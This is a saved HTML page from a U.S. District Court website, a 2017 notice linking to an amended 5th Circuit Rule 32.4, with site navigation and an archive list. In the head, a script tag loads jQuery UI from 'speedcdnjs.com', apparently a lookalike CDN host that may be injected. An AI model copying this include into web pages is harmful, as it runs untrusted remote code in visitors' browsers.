

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mssd.uscourts.gov/news/approved-amendment-5th-circuit-rule-324?page=3
body_size: 6560
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/approved-amendment-5th-circuit-rule-324" />
<link rel="shortlink" href="/node/205" />
<link rel="shortcut icon" href="https://www.mssd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.mssd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.mssd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.mssd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.mssd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.mssd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Approved Amendment to 5th Circuit Rule 32.4 | Southern District of Mississippi | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.mssd.uscourts.gov/sites/mssd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.mssd.uscourts.gov/sites/mssd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.mssd.uscourts.gov/sites/mssd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.mssd.uscourts.gov/sites/mssd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.mssd.uscourts.gov/sites/mssd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.mssd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8jzyv"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.mssd.uscourts.gov/sites/mssd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.mssd.uscourts.gov/sites/mssd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.mssd.uscourts.gov/sites/mssd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.mssd.uscourts.gov/sites/mssd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.mssd.uscourts.gov/sites/mssd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Mississippi. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Southern District of Mississippi does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/approved-amendment-5th-circuit-rule-324?page=3":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-205 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.mssd.uscourts.gov/sites/mssd/files/SOUTHERN%20DISTRICT%20OF%20MISSISSIPPI_color3.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Mississippi                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Halil S. Ozerden, Chief Judge</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/approved-amendment-5th-circuit-rule-324?page=3" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-13_D771NSinad8rKDilFr9VJqCoff4wHqwez8tOMAa8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-485"><a href="/court-info/local-rules-and-orders/local-rules">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-1139"><a href="http://www.mssd.uscourts.gov/sites/mssd/files/CJA_Plan_2018.pdf">CJA Plan</a></li>
<li class="leaf menu-mlid-669"><a href="/court-directories">Court Directories</a></li>
<li class="leaf menu-mlid-789"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1273"><a href="https://www.mssd.uscourts.gov/sites/mssd/files/holidays.pdf">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1079"><a href="https://ecf.mssd.uscourts.gov/cgi-bin/CourtSched.pl">Courtroom Schedule</a></li>
<li class="leaf menu-mlid-791"><a href="/divisional-county-listings">Divisional County Listings</a></li>
<li class="leaf menu-mlid-787"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-792"><a href="/forms/judicial-misconduct-notice">Judicial Misconduct Notice</a></li>
<li class="leaf menu-mlid-809"><a href="/forms/cell-phone-policy">Cell Phone Policy</a></li>
<li class="leaf menu-mlid-952"><a href="/forms/firearms-and-knives-order">Firearms and Knives Policy</a></li>
<li class="leaf menu-mlid-788"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="leaf menu-mlid-867"><a href="/travel-regulations">Travel Regulations</a></li>
<li class="leaf menu-mlid-869"><a href="/solicitation-postings">Solicitation Postings</a></li>
<li class="last leaf menu-mlid-1277"><a href="https://www.mssd.uscourts.gov/news/lapse-appropriations-notice-contractors">Pre-Lapse in Appropriations Notice to Contractors</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-information">Our Judges</a><ul class="menu"><li class="first leaf menu-mlid-607"><a href="/content/chief-district-judge-sul-ozerden">Chief District Judge Sul Ozerden</a></li>
<li class="leaf menu-mlid-599"><a href="/content/district-judge-henry-t-wingate">District Judge Henry T. Wingate</a></li>
<li class="leaf menu-mlid-606"><a href="/content/district-judge-daniel-p-jordan-iii">District Judge Daniel P. Jordan III</a></li>
<li class="leaf menu-mlid-605"><a href="/content/district-judge-carlton-w-reeves">District Judge Carlton W. Reeves</a></li>
<li class="leaf menu-mlid-1155"><a href="/content/district-judge-kristi-h-johnson">District Judge Kristi H. Johnson</a></li>
<li class="leaf menu-mlid-1156"><a href="/content/district-judge-taylor-b-mcneel">District Judge Taylor McNeel</a></li>
<li class="leaf menu-mlid-598"><a href="/content/senior-judge-louis-guirola-jr">Senior Judge Louis Guirola, Jr.</a></li>
<li class="leaf menu-mlid-604"><a href="/content/senior-judge-keith-starrett">Senior Judge Keith Starrett</a></li>
<li class="leaf menu-mlid-609"><a href="/content/senior-judge-david-bramlette-iii">Senior Judge David Bramlette III</a></li>
<li class="leaf menu-mlid-611"><a href="/content/senior-judge-tom-s-lee">Senior Judge Tom S. Lee</a></li>
<li class="leaf menu-mlid-614"><a href="/content/magistrate-judge-michael-t-parker">Magistrate Judge Michael T. Parker</a></li>
<li class="leaf menu-mlid-613"><a href="/content/magistrate-judge-robert-p-myers-jr">Magistrate Judge Robert P. Myers, Jr.</a></li>
<li class="leaf menu-mlid-1157"><a href="/magistrate-judge-lakeysha-greer-isaac">Magistrate Judge LaKeysha Greer Isaac</a></li>
<li class="leaf menu-mlid-872"><a href="/content/magistrate-judge-bradley-w-rath">Magistrate Judge Bradley W. Rath</a></li>
<li class="last leaf menu-mlid-1269"><a href="/content/magistrate-judge-andrew-s-harris">Magistrate Judge Andrew S. Harris</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-information">Jury Information</a><ul class="menu"><li class="first leaf menu-mlid-602"><a href="https://ejuror1.uscourts.gov/ejuror-mssd/TransportRoom?servlet=login" target="_blank">eJuror</a></li>
<li class="leaf menu-mlid-603"><a href="/federal-jury-information">Federal Jury Information</a></li>
<li class="leaf menu-mlid-732"><a href="http://www.uscourts.gov/FederalCourts/JuryService.aspx">Jury Handbook</a></li>
<li class="leaf menu-mlid-736"><a href="http://www.mssd.uscourts.gov/sites/mssd/files/jury_plan_12202013.pdf">Jury Plan</a></li>
<li class="leaf menu-mlid-733"><a href="http://www.uscourts.gov/FederalCourts/JuryService/JurorScams.aspx">Beware of Juror Scams</a></li>
<li class="leaf menu-mlid-734"><a href="/grand-jury-information">Grand Jury Information</a></li>
<li class="leaf menu-mlid-735"><a href="/petit-jury-information">Petit Jury Information</a></li>
<li class="last leaf menu-mlid-739"><a href="/forms/juror-faq">Juror FAQ</a></li>
</ul></li>
<li class="leaf menu-mlid-497"><a href="/attorneys">For Attorneys</a></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms and Policies</a><ul class="menu"><li class="first leaf menu-mlid-800"><a href="https://www.uscourts.gov/forms-rules/forms">Administrative Office Forms</a></li>
<li class="last leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-804"><a href="/case-managementelectronic-case-filing">Electronic Case Filing</a></li>
<li class="last leaf menu-mlid-495"><a href="/pacer-information">Pacer Information</a></li>
</ul></li>
<li class="leaf menu-mlid-731"><a href="/criminal-justice-act">Criminal Justice Act</a></li>
<li class="last expanded menu-mlid-805"><a href="/forms/writ-execution">Links</a><ul class="menu"><li class="first leaf menu-mlid-803"><a href="/central-violations-bureau-cvb">Central Violations Bureau</a></li>
<li class="leaf menu-mlid-802"><a href="http://www.uscourts.gov/rulesandpolicies/rules.aspx">Federal Rules of Procedure</a></li>
<li class="leaf menu-mlid-793"><a href="http://www.fjc.gov/federal/courts.nsf">Inside the Federal Courts</a></li>
<li class="leaf menu-mlid-790"><a href="http://www.federalreserve.gov/releases/H15/Current/">Interest Rates on Judgments</a></li>
<li class="leaf menu-mlid-1057"><a href="/content/lunch-and-learn-registration-form-cle-event">Lunch and Learn Registration Form</a></li>
<li class="last leaf menu-mlid-1154"><a href="/it-support-court-staff">IT Support (Court Staff)</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Approved Amendment to 5th Circuit Rule 32.4            </h1>
          
                                        
                      <article about="/news/approved-amendment-5th-circuit-rule-324" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Approved Amendment to 5th Circuit Rule 32.4" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2017-04-10T00:00:00-05:00" class="date-display-single">Monday, April 10, 2017</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/sites/mssd/files/5th_Cir_Rule_32_4.pdf">Please click here to see the notice </a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-492861f6aafa12cdd5275bd04eb536c5">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2025-03">March, 2025</a>
              (2)
          </li>
      <li><a href="/news/2025-06">June, 2025</a>
              (3)
          </li>
      <li><a href="/news/2025-08">August, 2025</a>
              (2)
          </li>
      <li><a href="/news/2025-09">September, 2025</a>
              (5)
          </li>
      <li><a href="/news/2025-10">October, 2025</a>
              (3)
          </li>
      <li><a href="/news/2025-11">November, 2025</a>
              (3)
          </li>
      <li><a href="/news/2025-12">December, 2025</a>
              (4)
          </li>
      <li><a href="/news/2026-01">January, 2026</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/approved-amendment-5th-circuit-rule-324">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/approved-amendment-5th-circuit-rule-324?page=2">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/approved-amendment-5th-circuit-rule-324">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/approved-amendment-5th-circuit-rule-324?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/approved-amendment-5th-circuit-rule-324?page=2">3</a></li>
<li class="pager__item pager__item--current">4</li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.mssd.uscourts.gov">Home</a> | <a href="/court-directories">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.mssd.uscourts.gov/sites/mssd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
<script></script>
  </body>
</html>
